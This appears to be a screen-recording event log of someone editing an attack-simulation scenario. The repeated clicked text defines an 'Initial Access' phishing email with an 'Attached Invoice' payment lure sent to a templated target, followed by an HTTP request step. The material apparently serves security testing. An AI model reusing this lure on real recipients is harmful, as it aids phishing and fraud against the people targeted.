 click at bounding box center [1441, 516]  click at bounding box center (1441, 562)  click on """" tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      } step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )            =" at bounding box center [11503, 504]  type on "*"  click on """" tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      } } step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )            =   ." at bounding box center (11503, 504)  click on """" tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      step   email_received     {           $email . from . address   =   """pat@billmelots.com"""                                                     $email . to . address   =   """mick@${target.domain}.com"""                                                        $email . subject   =   "Attached Invoice"                                                                $email . content   =   """Please find attached the invoice following our conversation with the operational team.          There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.          """                                                           action   Email . Received           }      } step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )            =" at bounding box center [11503, 504]  type on "**********"  click at bounding box center (1441, 562) 